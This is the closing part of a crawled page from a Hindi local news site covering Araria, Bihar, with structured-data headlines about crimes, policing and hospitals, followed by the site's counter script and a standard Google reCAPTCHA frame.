&#8211; \u0928\u0930\u092a\u0924\u0917\u0902\u091c \u090f\u0938\u092c\u0940\u0906\u0908 \u090f\u091f\u0940\u090f\u092e \u091a\u094b\u0930\u0940 \u092e\u093e\u092e\u0932\u0947 \u0915\u0940 \u0924\u0915\u0928\u0940\u0915\u0940 \u091c\u093e\u0902\u091a, \u0925\u093e\u0928\u0947 \u092e\u0947\u0902 \u092e\u093e\u092e\u0932\u093e \u0926\u0930\u094d\u091c","@id":"https:\/\/najarianews.in\/?p=23529","url":"https:\/\/najarianews.in\/?post_type=post&p=23529","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG-20260110-WA0029.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e &#8211; \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0932 \u0915\u0947 \u0905\u0902\u0924 \u092e\u0947\u0902 \u090f\u0938\u092a\u0940 \u0905\u0902\u091c\u0928\u0940 \u0915\u0941\u092e\u093e\u0930 \u0928\u0947 \u0938\u093e\u091d\u093e \u0915\u0940 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902, \u092a\u0941\u0932\u093f\u0938\u093f\u0902\u0917 \u0915\u0940 \u0926\u093f\u0916\u093e\u0908 \u0938\u0916\u094d\u0924 \u0924\u0938\u094d\u0935\u0940\u0930","@id":"https:\/\/najarianews.in\/?p=23525","url":"https:\/\/najarianews.in\/?post_type=post&p=23525","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/images-5.jpeg"}},{"@type":"ListItem","position":28,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e &#8211; \u0905\u0930\u0930\u093f\u092f\u093e \u0928\u093f\u092c\u0902\u0927\u0928 \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f \u0915\u0942\u091f\u0915\u0943\u0924 \u0915\u093e\u0902\u0921 \u0915\u093e \u0916\u0941\u0932\u093e\u0938\u093e","@id":"https:\/\/najarianews.in\/?p=23475","url":"https:\/\/najarianews.in\/?post_type=post&p=23475","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG20260108123908-scaled.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e &#8211; \u092e\u093e\u0938\u0942\u092e \u0938\u0947 \u0926\u0930\u093f\u0902\u0926\u0917\u0940 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u092a\u094d\u0930\u0947\u0938 \u0935\u093e\u0930\u094d\u0924\u093e","@id":"https:\/\/najarianews.in\/?p=23472","url":"https:\/\/najarianews.in\/?post_type=post&p=23472","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/images-6.jpeg"}},{"@type":"ListItem","position":30,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e &#8211; \u0938\u093e\u0907\u092c\u0930 \u0920\u0917\u0940 \u0917\u093f\u0930\u094b\u0939 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u0921\u093c, 5 \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930","@id":"https:\/\/najarianews.in\/?p=23467","url":"https:\/\/najarianews.in\/?post_type=post&p=23467","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/IMG_20260108_175000.jpg"}},{"@type":"ListItem","position":31,"item":{"name":"\u091c\u0928 \u0938\u0941\u0930\u093e\u091c \u0938\u093f\u0930\u094d\u092b \u090f\u0915 \u092a\u093e\u0930\u094d\u091f\u0940 \u0928\u0939\u0940\u0902, \u0932\u094b\u0917\u094b\u0902 \u0915\u0940 \u0906\u0935\u093e\u091c\u093c :- \u0905\u092e\u094b\u0926 \u0915\u0941\u092e\u093e\u0930 \u092e\u0902\u0921\u0932","@id":"https:\/\/najarianews.in\/?p=22052","url":"https:\/\/najarianews.in\/?post_type=post&p=22052","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-15-at-21.42.59.jpeg"}},{"@type":"ListItem","position":32,"item":{"name":"\u0909\u092a\u093e\u0927\u0940\u0915\u094d\u0937\u0915 \u0915\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937\u0924\u093e \u092e\u0947\u0902 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u092c\u0948\u0920\u0915, \u092e\u0930\u0940\u091c \u0938\u0947\u0935\u093e \u0914\u0930 \u0928\u093f\u0930\u0940\u0915\u094d\u0937\u0923 \u0924\u0948\u092f\u093e\u0930\u0940 \u0915\u0940 \u0926\u0940 \u0917\u0908 \u091c\u093e\u0928\u0915\u093e\u0930\u0940","@id":"https:\/\/najarianews.in\/?p=23511","url":"https:\/\/najarianews.in\/?post_type=post&p=23511","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-08-at-21.14.15-1.jpeg"}},{"@type":"ListItem","position":33,"item":{"name":"\u0905\u0938\u092e, \u0928\u093e\u0917\u093e\u0932\u0948\u0902\u0921 \u090f\u0935\u0902 \u092a\u0936\u094d\u091a\u093f\u092e \u092c\u0902\u0917\u093e\u0932 \u0938\u0947 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u092a\u094d\u0930\u0935\u0947\u0936 \u0915\u0930\u0928\u0947 \u0935\u093e\u0932\u0947 \u0915\u094b\u092f\u0932\u093e, \u0917\u093f\u091f\u094d\u091f\u0940, \u092c\u093e\u0932\u0942 \u090f\u0935\u0902 \u0905\u0928\u094d\u092f \u0913\u0935\u0930\u0932\u094b\u0921\u0947\u0921 \u0935\u093e\u0939\u0928\u094b\u0902 \u0915\u0947 \u0938\u0902\u0926\u093f\u0917\u094d\u0927 \u092a\u0930\u093f\u0935\u0939\u0928 \u0915\u0940 \u0917\u0939\u0928 \u091c\u093e\u0902\u091a \u092e\u0947\u0902 \u0936\u093f\u0915\u093e\u092f\u0924\u094b\u0902 \u0915\u0940 \u0939\u094b \u0930\u0939\u0940 \u092a\u0941\u0937\u094d\u091f\u093f","@id":"https:\/\/najarianews.in\/?p=23461","url":"https:\/\/najarianews.in\/?post_type=post&p=23461","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-07-at-20.48.24-1.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"\u0905\u0930\u0930\u093f\u092f\u093e &#8211; \u0938\u0926\u0930 \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0905\u0930\u0930\u093f\u092f\u093e \u092e\u0947\u0902 \u0932\u093e\u092a\u0930\u0935\u093e\u0939\u0940 \u0915\u093e \u0906\u0932\u092e \u2014 \u0938\u092b\u093e\u0908\u0915\u0930\u094d\u092e\u0940 \u0926\u0947 \u0930\u0939\u0940 \u0925\u0940 \u092e\u0930\u0940\u091c \u0915\u094b \u0938\u0941\u0908, \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u092c\u0947\u0916\u092c\u0930!","@id":"https:\/\/najarianews.in\/?p=22108","url":"https:\/\/najarianews.in\/?post_type=post&p=22108","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2025\/10\/IMG_20251023_193332.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"\u092a\u0932\u093e\u0938\u0940 \u092a\u094d\u0930\u0916\u0902\u0921 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0938\u0947 \u0906\u092a\u0938\u0940 \u0935\u093f\u0935\u093e\u0926\u094b\u0902 \u0915\u094b \u0932\u0947\u0915\u0930 \u0939\u0941\u0908 \u092e\u093e\u0930\u092a\u0940\u091f \u0915\u0940 \u0918\u091f\u0928\u093e \u092e\u0947\u0902 \u092a\u093e\u0902\u091a \u092e\u0939\u093f\u0932\u093e \u0938\u0939\u093f\u0924 \u0928\u094c \u0932\u094b\u0917 \u091c\u0916\u094d\u092e\u0940 \u0939\u094b \u0917\u090f \u0939\u0948","@id":"https:\/\/najarianews.in\/?p=6996","url":"https:\/\/najarianews.in\/?post_type=post&p=6996","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2024\/07\/WhatsApp-Image-2024-07-03-at-6.02.17-AM.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"\u0906\u092f\u0941\u0937\u094d\u092e\u093e\u0928 \u0906\u0930\u094b\u0917\u094d\u092f \u092e\u0902\u0926\u093f\u0930\u094b\u0902 \u0915\u093e \u0905\u092c \u0939\u094b\u0917\u093e \u0935\u0930\u094d\u091a\u0941\u0905\u0932 \u090f\u0928\u0915\u094d\u092f\u0942\u090f\u090f\u0938 \u0906\u0915\u0932\u0928","@id":"https:\/\/najarianews.in\/?p=6989","url":"https:\/\/najarianews.in\/?post_type=post&p=6989","image":"https:\/\/najarianews.in\/wp-content\/uploads\/2024\/07\/WhatsApp-Image-2024-07-03-at-3.53.58-AM.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"Home 1","url":"https:\/\/najarianews.in\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KNv2iym-oKBH2UH104q-Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116331989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>